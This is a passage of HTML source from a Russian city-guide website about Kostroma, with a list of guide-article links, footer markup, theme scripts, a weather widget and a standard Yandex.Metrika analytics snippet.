tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697621217deb8
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-15.4,4.2],"today_humidity":93,"today_wind_speed":[2.3,1.4],"today_min":[-15.4,4.2],"today_max":[-15.4,4.2],"today_clouds":87,"current_unit":0,"forecast":[{"timestamp":1769342400,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":0},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-13,10],"owm_day_index":4},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[-9,17],"owm_day_index":12},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[-8,17],"owm_day_index":20},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[-9,15],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
